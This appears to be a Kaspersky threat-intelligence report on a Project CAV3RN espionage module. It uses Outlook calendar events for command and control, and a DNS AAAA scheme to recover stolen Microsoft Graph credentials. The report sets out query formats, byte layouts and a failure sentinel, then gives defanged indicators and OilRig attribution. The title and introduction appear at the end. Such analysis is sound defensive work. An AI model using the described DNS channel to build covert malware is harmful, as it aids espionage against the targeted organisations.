
The following figure summarizes the module’s operational workflow.

DNS AAAA configuration recovery mechanism


When OAuth token acquisition or the subsequent GET /v1.0/organization validation request fails, the module attempts to retrieve replacement TenantId, ClientId, ClientSecret, and UserEmail values through actor-controlled AAAA responses.

DNS-based configuration recovery (simplified)

DNS-based configuration recovery (simplified)

The module uses cloudlanecdn[.]com as its configuration-recovery domain. The domain is delegated to four actor-controlled authoritative nameservers, ns1 through ns4.cloudlanecdn[.]com, allowing the operator to generate different AAAA responses according to the Agent ID, configuration field, and fragment offset.

The module submits the generated DNS queries through the operating system’s configured recursive resolver, which follows the domain’s delegation to one of the authoritative nameservers. The returned IPv6 address is treated as a 16-byte container for protocol data rather than as a network destination.

For both get and send operations, the controller supplies the seven-character Agent ID as the first argument to QueryInterface. The communication module converts its UTF-8 bytes into two-character uppercase hexadecimal values. For example, SFmLgQZ becomes 53 46 6D 4C 67 51 5A, which the module concatenates as 53466D4C67515A.

The hexadecimal identifier is then embedded in every recovery query. The module retrieves four Microsoft Graph configuration values in a fixed order, with each value assigned a numeric index:

Index Configuration value
0 TenantId
1 ClientId
2 ClientSecret
3 UserEmail

Determining the field length through .p. queries


For each configuration value (TenantId, ClientId, ClientSecret, and UserEmail), the module first sends an AAAA query to determine the value’s total length: d.<hex-agent-id>.<field-index>.p.<host>.

In this format, <hex-agent-id> is the uppercase hexadecimal representation of the Agent ID supplied by the controller. The <field-index> identifies the requested configuration value according to the table above; for example, index 0 represents TenantId. The p marker indicates a length request, while <host> contains the configured DNS recovery domain, cloudlanecdn[.]com.

As an example, the following AAAA DNS query requests the length of the TenantId associated with Agent ID SFmLgQZ:

d.53466D4C67515A.0.p.cloudlanecdn[.]com

The AAAA response 2001:24:1234:5678:9abc:def0:1122:3344 corresponds to the byte sequence 20 01 00 24 12 34 56 78 9A BC DE F0 11 22 33 44. The module discards the first two bytes and interprets the following two bytes, 00 24, as a big-endian field length. This produces the value 0x0024, or 36 bytes. The remaining 12 bytes are ignored. The initial 2001 group is not treated as a network destination or strictly validated as a protocol marker; it simply occupies the two bytes that the module discards.

IPv6 AAAA record payload layout for obtaining length

IPv6 AAAA record payload layout for obtaining length

In the observed example, the same process produced a 36-byte TenantId, a 36-byte ClientId, a 40-byte ClientSecret, and a 28-byte UserEmail. The protocol itself supports other lengths because each value’s length is supplied dynamically by its .p. response.

To illustrate this process, we reproduced the protocol in a controlled environment using a laboratory domain.

Field length encoding in DNS AAAA record responses (example)

Field length encoding in DNS AAAA record responses (example)

Retrieving configuration data through .q. queries


After obtaining the field length from the .p. response, the module allocates a buffer of exactly that size and initializes an offset to 0. It then requests the field data using the following format: d.<hex-agent-id>.<field-index>.<offset>.q.<host>.

The <field-index> identifies the requested configuration value, while <offset> specifies where the fragment belongs in the output buffer. After checking for the sentinel address, the module discards the first two bytes of each normal .q. response and copies up to 14 of the remaining bytes. For the final response, it copies only the bytes required to reach the declared field length.

Queries continue at 14-byte offsets until the declared field length has been recovered.

The following figure shows the three .q. requests required to reconstruct a 36-byte TenantId.

TenantId retrieval process via DNS AAAA records (example)

TenantId retrieval process via DNS AAAA records (example)

In our laboratory responses, the first two bytes appear as the IPv6 group 2001 and are discarded. The responses at offsets 0 and 14 each provide 14 bytes, while the response at offset 28 supplies the final eight bytes. Concatenating and decoding these fragments produces the complete TenantId, 6f9d2a41-8c73-4b56-a1e8-2d407c95f3ab, as shown in the example figure.

The module repeats this procedure for ClientId, ClientSecret, and UserEmail. After reconstructing each value, it decodes the buffer as UTF-8, updates the corresponding configuration field, and writes the complete configuration to logAzure.txt. Once all four fields have been recovered, the module creates a new Graph client, repeats the /organization validation request, and resumes the original get or send operation if validation succeeds.

The DNS recovery mechanism updates only the TenantId, ClientId, ClientSecret, and UserEmail fields. It does not replace the configured DNS recovery host, RSA public or private keys, offering limited rotation for updating the domain itself that is used within the DNS fallback mechanism.

Failure handling and the sentinel AAAA response

In this module, the hard-coded IPv6 address 2001:4998:44:3507::8000 acts as a failure sentinel. After resolving an AAAA query, the module converts the first returned address to a string and compares it with this value before extracting any bytes. If the values match, it raises an exception and does not interpret the response as either a field length or configuration data.

The address belongs to Yahoo’s 2001:4998::/32 allocation. We could not determine why the developers selected it. The authoritative backend may return it for an unknown Agent ID, an unavailable field, an invalid index or offset, or an agent for which recovery is disabled. These conditions remain hypothetical because the backend was unavailable and the module handles every sentinel response in the same way.

Infrastructure

Historical DNS data shows that cloudlanecdn[.]com was registered on December 24, 2025. The domain initially used the Namecheap-operated nameservers dns1.registrar-servers.com and dns2.registrar-servers.com. On May 2, 2026, passive DNS first observed a transition from these vendor-managed nameservers to custom nameservers under cloudlanecdn[.]com.

Domain IP First seen ASN Hosting
ns1.cloudlanecdn[.]com 216.126.237[.]197
144.172.108[.]205
May 2, 2026 AS 14956 RouterHosting LLC
ns2.cloudlanecdn[.]com 216.126.237[.]197
144.172.108[.]205
May 2, 2026 AS 14956 RouterHosting LLC
ns3.cloudlanecdn[.]com 216.126.237[.]197
144.172.108[.]205
May 2, 2026 AS 14956 RouterHosting LLC
ns4.cloudlanecdn[.]com 144.172.108[.]205 May 21, 2026 AS 14956 RouterHosting LLC

Although the domain was delegated to four nameserver hostnames, their shared IP addresses reveal logical redundancy rather than four independently hosted DNS servers.

The shift from vendor‑managed DNS to custom in‑bailiwick authoritative nameservers aligns with the module’s DNS recovery design.

The DNS timeline overlaps with this new module’s development. Passive DNS first recorded the custom delegation on May 2, after the controller-and-plugin architecture was observed in April and before the May 19 timestamp stored in the new module. Because the custom authoritative infrastructure supports the module’s recovery protocol, we assess with moderate confidence that the infrastructure and module were prepared as part of the same development cycle.

Attribution

In our previous report, we attributed Project CAV3RN to OilRig (APT34) with low confidence. Analysis of the newly identified module provides additional evidence supporting this link.

Microsoft-hosted services for C2
Several OilRig malware strains have used Microsoft-hosted services for C2. RDAT malware exchanged commands and results through EWS email messages, and there are cases reported with the SC5k malware using Office 365 drafts, and OilCheck malware using Microsoft Graph to access Outlook drafts. CAV3RN uses the same class of service but stores commands and results in Outlook calendar events.

Secondary recovery mechanism for cloud C2
ESET previously documented OilBooster, which retrieved a replacement OAuth refresh token from a likely compromised website after repeated failures communicating with Microsoft OneDrive.

OilBooster used HTTP to recover a refresh token, whereas CAV3RN uses DNS AAAA records to recover four configuration fields. In both cases, the secondary mechanism restores access to the primary cloud C2 channel.

Compromised regional infrastructure
OilRig has previously used compromised infrastructure belonging to organizations in the regions it targets. Solar malware communicated through the compromised website of an Israeli human-resources company, while Whisper/Veaty malware used compromised Iraqi government Microsoft 365 mailboxes. The CAV3RN module similarly uses a compromised Microsoft 365 mailbox belonging to an Israeli law firm.

Based on the evidence discussed above, we retain our low-confidence assessment that Project CAV3RN is associated with OilRig. The new module shares several behavioral patterns with previously reported OilRig tooling, including the use of Microsoft-hosted services, attachment-based command exchange, and a secondary mechanism for restoring access to a cloud C2 channel. However, we identified no direct code reuse or infrastructure overlap.

Conclusions

The new module extends CAV3RN’s controller-and-plugin architecture with a Microsoft Graph-based communication transport. Its architectural continuity suggests that it was designed to replace the previous HTTP/WebSocket component with Outlook calendar events. If Graph authentication or validation fails, its DNS recovery protocol is designed to retrieve replacement connection settings.

The framework changed repeatedly between December 2025 and May 2026, indicating that development remains active. We continue to track this activity.

Indicators of compromise

Additional IoCs are available to customers of our Threat Intelligence Reporting service. For more details, contact us at intelreports@kaspersky.com.

File hashes

CAF021DDA726B8BA049C2AA395E505A1      AzureCommunication.dll
C092B02FBC0FDF7EE9608DD016673806      NewProject.dll
29B2B8C5D99F05BFCDD0D8D976EB5678      AzureCommunication.dll

Domains and IPs

cloudlanecdn[.]com
ns1[.]cloudlanecdn[.]com
ns2[.]cloudlanecdn[.]com
ns3[.]cloudlanecdn[.]com
ns4[.]cloudlanecdn[.]com
google.com[.]ayalon-print.co[.]il
clipeditskill[.]com
accesslinkssl[.]com
216[.]126[.]237[.]197
144[.]172[.]108[.]205

New Project CAV3RN module abuses Outlook calendar events for C2 and DNS AAAA records for configuration recovery

By: GReAT
21 July 2026 at 10:40

Introduction

In June 2026, as part of our Kaspersky Threat Intelligence Reporting service, we published extensive research on Project CAV3RN, a sophisticated modular framework used for cyberespionage activity against targets in Israel. We have been tracking this cluster since December 2025, and in late April 2026, we observed a major architectural shift: the developers moved from a three-component framework consisting of a downloader, executor, and uploader to a controller-based architecture with a dedicated WebSocket-enabled C2 communication component and a more extensible plugin system designed to support modular post-exploitation capabilities.

